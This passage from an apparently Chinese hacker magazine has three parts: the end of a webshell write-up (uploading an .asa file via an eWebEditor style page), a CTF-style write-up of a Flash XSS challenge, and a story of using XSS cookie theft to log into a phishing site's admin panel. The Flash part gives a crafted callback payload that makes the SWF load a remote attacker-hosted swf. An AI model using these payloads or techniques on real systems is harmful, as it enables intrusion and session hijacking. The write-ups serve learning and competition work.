| <b>B</b>                    | Admin_Decode.asp                                                                     | 3140 B   | 2014-7-26 2:06:49          | 2014-1-24 0:39:27 | F            |  |         |
| G                           | Admin_Private.asp                                                                    | 4886 B   | 2014-7-26 2:06:49          | 2014-1-24 0:39:27 | F            |  |         |
| <b>Let</b>                  | Admin_Style.asp                                                                      | 39364 B  | 2014-7-26 2:06:49          | 2014-1-24 0:39:27 | F            |  |         |
| <b>Let</b>                  | Admin_UploadFile.asp                                                                 | 10239 B  | 2014-7-26 2:06:49          | 2014-1-24 0:39:27 | F            |  |         |
| <b>R</b>                    | ewebeditor. asp                                                                      | 12444 B  | 2014-7-26 2:06:49          | 2014-1-24 0:39:27 | F            |  |         |
| Ŀ.                          | PopUp. asp                                                                           | 1371 B   | 2014-7-26 2:06:49          | 2014-1-24 0:39:27 | 圃            |  |         |
| <b>R</b>                    | Upload asp                                                                           | 11010 B  | 2014-7-26 2:06:49          | 2014-1-24 0:39:27 | F            |  |         |

图 2-5-8 哇!原来还有个啥啥样式管理。好吧,直接打开,如图 2-5-9:



**说明:** 系统自带样式不允许对设置进行修改删除, 但允许查看设置! 你可以先"拷贝一标准样式"然后对其设置进行修改以达到快速新建样式的目的《\ **Eecurity Team** 

图 2-5-9

没想到啊,运气还可以,功夫不负有心人啊,直接是修改配置 asa 上传拿了, 如图 2-5-10:



图 2-5-10

好吧,成功拿 shell。小弟提权垃圾,就不在这丢人现眼,整整拿了个把小时。 (全文完)责任编辑:静默

# 第三章 前端安全

### 第**1**节 无声杯 **xss** 挑战赛中一道题的解题思路

作者:weiweiwind

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

不知道论坛有人参加没,这个比赛还有比较有意思,奖品也不错,一等奖的奖品很诱人啊, 只可惜技术不行啊!最后,感谢下无声公司和出题的 pkav 团队的大牛们!比赛的题目不是很多, 一共 14 个题, 但是包含面比较广了, 下面说下我对一道题的解题思路吧, 是一个 flash 的 xss。网上看到也有关于 flash 的 xss 的帖子, 主要例子好像都是构造参数为 try{}catch (e) {}

第 36 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元

类似的,如:调用函数 ExternalInterface.call("alert","你好!")(查看 swf 的代码后可以看到), 这个函数在 ie 中动态调试的代码类似是:

*try{document.getElementById("mycontent").SetReturnValue(alert(/xss/);}catch (e)* 

*{document.getElementById("mycontent").SetReturnValue("<undefined/>");}*

我们调用参数的时候构造一个弹窗语句,并且补充后面的语句,然后用//注释掉后面原有的 语句。还有一种就是 swf 调用 xml 的形式, 然后构造自己一个 xml 让 swf 调用也可以弹窗。 这两种在网上都比较多,搜索 flash xss 关键字。比赛的话,肯定要绕下弯的,要跟大家分享 的题目是 flash-5 那个题, url 是:

*http://sandbox.host.smartgslb.com/flash\_5/?url=./o.png&callback=pkav*

这个题我只得了 15 分,满分是 20 的,肯定有哪些地方有不对的地方,希望参加的大牛提供 点正确的思路。现在开始说下我的思路,直接查看网页的源代码,发现一个函数:

```
function getConfig(){
```
 *var data={"url":".\/o.png","pkav":"pkav"}; data.url = data.url.replace(/\\/g,"/"); data.url = data.url.replace(/[\x00-\x0f]+/g,""); data.url = data.url.replace(/(\.\.)+/g,""); data.url = data.url.replace(/%/g,""); if(/flash\_/.test(decodeURIComponent(decodeURIComponent(data.url)))){ console.log(data.url); data.url="./pkav.png"; } console.log(data.url); if(!(/^\//.test(data.url))){ data.url="./pkav.png"; } if(/^\/\//.test(data.url)){ data.url="./pkav.png"; } return data; } swfobject.embedSWF("./XSSC5.swf?"+Math.random(), "mycontent", "1", "1", "9.0.0", "../inc/expressInstall.swf",{},{ allowscriptaccess:"always", quality:"high" });*

*</script>*

主要是对参数进行一个过滤,然后输出一个过滤后的值。开始做的时候,我一直在想怎么构 造参数,结果各种过滤 url 参数。这里注意下, var data={"url":".\/o.png","pkav":"pkav"};两个 pkav 中第一个 pkav 是 callback 参数的值, 修改 url 为:

*http://sandbox.host.smartgslb.com/flash\_5/?url=./o.png&callback=pkav11*

查看源代码:

*var data={"url":".\/o.png","pkav11":"pkav"};*

用 ie 讲行动态调试, 如图 3-1-1:



图 3-1-1

```
ie 还是挺强大的,看下 script block (2) 中的代码:
```




 *for (var prop in obj) {*

```
 s += "<property id=\"" + prop + "\">" + __flash__toXML(obj[prop]) + "</property>";
 }
         return s+"</object>";
为什么是 object 类型, 查看 swf 文件代码, 用 action script viewer 这个软件。
package {
     import flash.display.*;
     import flash.external.*;
     import flash.net.*;
     public class XSSC4 extends Sprite {
         public function XSSC4(){
             var config:Object;
             var l:Loader;
             super();
             var url:String = "./pkav.png";
             if (ExternalInterface.available){
                 config = ExternalInterface.call("getConfig");
                 if (("url" in config)){
                      url = config.url;
 };
                 l = new Loader();
                 l.load(new URLRequest(url));
                 this.addChild(l);
             };
 }
     }
}//package
代码里看到, config 定义的类型是 object 的, 找到 flash toXML(value)函数, 此函数调用
  flash _objectToXML(obj)于是构造语句,url 参数过滤的木有想法了,对 callback 构造:
```
*callback=url%22%3E%3Cstring%3Ehttp://xxxxx/1.swf%3C/string%3E%3C/property%3E%3Cproperty%20xss=%22*

http://xxxxx/1.swf域名是自己的,1.swf里面的代码主要有个ExternalInterface.call("alert", ("xss me")),可以弹框。ExternalInterface.call 什么意思?度下就知道了。为什么构造 callback 哪 样一段代码呢?因为,反编译 xssc5.swf 时,有语句 l.load(new URLRequest(url));所以构造语 句时,确保 id="url"这样,函数执行完最终构造的语句中间会有一段:

*.......... <object><property id=" url"><string>xxxxxxx/1.swf</string></property><property* 

*xss="">pkav</property><object> .....................*

请求 url 接着访问执行 http://xxxxxx/1.swf,就达到弹框效果了。 (全文完)责任编辑:3869

## 第**2**节 利用 **XSS** 拿下中国好声音钓鱼网站

作者: cainiaostory 来自:听潮社区—ListenTide 网址:http://team.f4ck.org/

今天在网络神游过程中,无意发现一个免费云点,试了试可以用,于是满怀欣喜的看了我平 时不能看的电影各种漫威,各种科幻片。可就当我用小黄人 2 做实验的时候,弹窗不断啊, 我本来准备关掉弹窗,可是弹窗网站首先给了我一个弹窗,如图: 3-2-1



图 3-2-1

这让我精神抖擞,老天终于眷顾我了吗?哈哈,中国好声音,我来了,我被抽中2等奖。于 是我满怀欣喜的去领奖首先跳转到 QQ 邮箱假页面, 这也太假了, 当我没读过书?后来又跳 转到官网,如图 3-2-2:



图 3-2-2

嗯嗯,这 4 人就汪峰、杨坤、齐秦还能看,另外一个女的不认识。提示我输入 QQ 和验证码, 我就输入了,输到这里我可不敢乱输,不然网监记录我 ip 的, 如图 3-2-3:



图 3-2-3

以前有大牛被抽中快乐男声,在密码直接填的 xss 代码,我试了试,居然被限制在 4 个字符, 看来骗子长了点心眼啊!没关系,到时候肯定让我填写个人资料,走着瞧!果然,我进去以 后,焦急的等待,如图 3-2-4 与 3-2-5:

#### 系统正在验证您的身份,请勿关闭页面! 30秒内自动跳转到活动领奖页面。



图 3-2-5

看到这里,我吃惊了!居然还要身份证,可是我才小学 5 年级啊, 爸爸妈妈去上班了, 没办 法我只好瞎填, 各种 xss 姿势都上了, 如图 3-2-6:







图 3-2-9

浏览器太渣,随手打开个小脚本, cookie 一填, 登录成功, 如图 3-2-10:

